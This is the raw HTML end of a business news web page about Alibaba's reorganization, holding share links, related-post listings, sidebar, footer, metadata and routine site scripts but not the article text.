			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F&amp;name=Alibaba+reorganization%3A+Chinese+IT+giant+becomes+a+holding+company" class="fa fa-tumblr" title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="fa fa-envelope-o" title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>



	<section class="navigate-posts">
	
		<div class="previous"><span class="main-color title"><i class="fa fa-chevron-left"></i> Previous Article</span><span class="link"><a href="https://econoreviewer.com/china-prime-rate/" rel="prev">China&#8217;s prime rate has remained unchanged for 6 meetings of the Central Bank</a></span>		</div>
		
		<div class="next"><span class="main-color title">Next Article <i class="fa fa-chevron-right"></i></span><span class="link"><a href="https://econoreviewer.com/startups-turnover-in-ida-virumaa/" rel="next">Startups turnover in Ida-Virumaa grew by 373% in 2022</a></span>		</div>
		
	</section>



	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://econoreviewer.com/brookfield-asset-management-acquires/" title="Brookfield Asset Management acquires stake in Florida energy company" class="image-link">
						<img width="214" height="140" src="https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-214x140.jpeg" class="image wp-post-image" alt="Brookfield Asset Management" title="Brookfield Asset Management acquires stake in Florida energy company" decoding="async" srcset="https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-214x140.jpeg 214w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-104x69.jpeg 104w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-702x459.jpeg 702w" sizes="(max-width: 214px) 100vw, 214px" />	
											</a>
					
										
					<h2><a href="https://econoreviewer.com/brookfield-asset-management-acquires/" title="Brookfield Asset Management acquires stake in Florida energy company">Brookfield Asset Management acquires stake in Florida energy company</a></h2>
					
								<div class="cf listing-meta meta below">
					
				<time datetime="2025-11-24T11:00:06+03:00" class="meta-item">24.11.2025</time>					
			</div>
							
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://econoreviewer.com/mexican-real-estate-investment-fund/" title="Mexican real estate investment fund raises US$431 million in IPO" class="image-link">
						<img width="214" height="140" src="https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-214x140.jpg" class="image wp-post-image" alt="Mexican real estate investment fund Fibra Next" title="Mexican real estate investment fund raises US$431 million in IPO" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-214x140.jpg 214w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-702x459.jpg 702w" sizes="(max-width: 214px) 100vw, 214px" />	
											</a>
					
										
					<h2><a href="https://econoreviewer.com/mexican-real-estate-investment-fund/" title="Mexican real estate investment fund raises US$431 million in IPO">Mexican real estate investment fund raises US$431 million in IPO</a></h2>
					
								<div class="cf listing-meta meta below">
					
				<time datetime="2025-10-27T11:00:08+03:00" class="meta-item">27.10.2025</time>					
			</div>
							
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://econoreviewer.com/fintech-chime-ipo/" title="Fintech Chime went public" class="image-link">
						<img width="214" height="140" src="https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-214x140.png" class="image wp-post-image" alt="Chime" title="Fintech Chime went public" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-214x140.png 214w, https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-104x69.png 104w, https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-702x459.png 702w" sizes="(max-width: 214px) 100vw, 214px" />	
											</a>
					
										
					<h2><a href="https://econoreviewer.com/fintech-chime-ipo/" title="Fintech Chime went public">Fintech Chime went public</a></h2>
					
								<div class="cf listing-meta meta below">
					
				<time datetime="2025-09-29T11:00:18+03:00" class="meta-item">29.09.2025</time>					
			</div>
							
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar" data-sticky="1">
		
					<div class="theiaStickySidebar">
			
				<ul>
				
				
			<li id="bunyad-latest-posts-widget-3" class="widget latest-posts">			
							<h3 class="widgettitle">Recent Posts</h3>						
			<ul class="posts-list">
			
							<li>
				
					<a href="https://econoreviewer.com/google-ads-for-seo/"><img width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google Ads" title="How Google Ads can help boost your SEO strategy" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash-300x202.jpg 300w, https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash-1024x690.jpg 1024w, https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash-768x517.jpg 768w, https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash-1536x1034.jpg 1536w, https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash-214x140.jpg 214w, https://econoreviewer.com/wp-content/uploads/2025/11/rubaitul-azad-K1Hns0VkihQ-unsplash.jpg 1920w" sizes="(max-width: 104px) 100vw, 104px" />					
																					
					</a>
					
					<div class="content">
					
											
						<a href="https://econoreviewer.com/google-ads-for-seo/" title="How Google Ads can help boost your SEO strategy">
							How Google Ads can help boost your SEO strategy</a>
							
									<div class="cf listing-meta meta below">
					
				<time datetime="2026-01-12T11:00:17+03:00" class="meta-item">12.01.2026</time>					
			</div>
																			
					</div>
				
				</li>
							<li>
				
					<a href="https://econoreviewer.com/switzerlands-semiconductor-industry/"><img width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Switzerland&#039;s semiconductor industry" title="Switzerland&#8217;s semiconductor industry to receive support through the launch of a national center" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash-300x200.jpg 300w, https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash-1024x683.jpg 1024w, https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash-768x512.jpg 768w, https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash-1536x1024.jpg 1536w, https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash-214x140.jpg 214w, https://econoreviewer.com/wp-content/uploads/2025/10/anne-nygard-vILVKROnyGA-unsplash.jpg 1920w" sizes="(max-width: 104px) 100vw, 104px" />					
																					
					</a>
					
					<div class="content">
					
											
						<a href="https://econoreviewer.com/switzerlands-semiconductor-industry/" title="Switzerland&#8217;s semiconductor industry to receive support through the launch of a national center">
							Switzerland&#8217;s semiconductor industry to receive support through the launch of a national center</a>
							
									<div class="cf listing-meta meta below">
					
				<time datetime="2025-12-08T11:00:33+03:00" class="meta-item">08.12.2025</time>					
			</div>
																			
					</div>
				
				</li>
							<li>
				
					<a href="https://econoreviewer.com/brookfield-asset-management-acquires/"><img width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-104x69.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Brookfield Asset Management" title="Brookfield Asset Management acquires stake in Florida energy company" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-104x69.jpeg 104w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-300x200.jpeg 300w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-1024x682.jpeg 1024w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-768x512.jpeg 768w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-1536x1024.jpeg 1536w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-702x459.jpeg 702w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5-214x140.jpeg 214w, https://econoreviewer.com/wp-content/uploads/2025/10/AA1vKeV5.jpeg 2000w" sizes="(max-width: 104px) 100vw, 104px" />					
																					
					</a>
					
					<div class="content">
					
											
						<a href="https://econoreviewer.com/brookfield-asset-management-acquires/" title="Brookfield Asset Management acquires stake in Florida energy company">
							Brookfield Asset Management acquires stake in Florida energy company</a>
							
									<div class="cf listing-meta meta below">
					
				<time datetime="2025-11-24T11:00:06+03:00" class="meta-item">24.11.2025</time>					
			</div>
																			
					</div>
				
				</li>
						</ul>
			
			</li>
		
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_media_image"><img width="400" height="120" src="https://econoreviewer.com/wp-content/uploads/2020/05/logoec1.png" class="image wp-image-428  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2020/05/logoec1.png 400w, https://econoreviewer.com/wp-content/uploads/2020/05/logoec1-300x90.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		    <div class="copyright" style="float: left;">Copyright © Econoreviewer | All Rights Reserved</div>
						
			<div class="widgets">
				<div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://econoreviewer.com/category/banks-and-loans/">Banks and Loans</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-395"><a href="https://econoreviewer.com/category/stock-market/">Stock market</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://econoreviewer.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://econoreviewer.com/category/tech/">Tech</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Alibaba reorganization: Chinese IT giant becomes a holding company","url":"https:\/\/econoreviewer.com\/alibaba-reorganized\/","image":{"@type":"ImageObject","url":"https:\/\/econoreviewer.com\/wp-content\/uploads\/2023\/06\/f92892c712764e2283f3aa25960ac636-702x459.jpg","width":702,"height":459},"datePublished":"2023-08-07T12:00:15+03:00","dateModified":"2023-07-03T12:00:53+03:00","author":{"@type":"Person","name":"Katy Jones"},"publisher":{"@type":"Organization","name":"EconoReviewer - Read about thriving and emerging markets","sameAs":"https:\/\/econoreviewer.com","logo":{"@type":"ImageObject","url":"https:\/\/econoreviewer.com\/wp-content\/uploads\/2020\/05\/logoec1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/econoreviewer.com\/alibaba-reorganized\/"}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/econoreviewer.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/econoreviewer.com\/category\/stock-market\/","name":"Stock market"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/econoreviewer.com\/alibaba-reorganized\/","name":"Alibaba reorganization: Chinese IT giant becomes a holding company"}}]}</script>
<script type="text/javascript" src="https://econoreviewer.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/econoreviewer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentYear = new Date().getFullYear();
    var copyrightElement = document.querySelector(".copyright");
    copyrightElement.innerHTML = "Copyright © " + currentYear + " Econoreviewer | All Rights Reserved";
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b208c9563ef24086a3863046aabdd818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>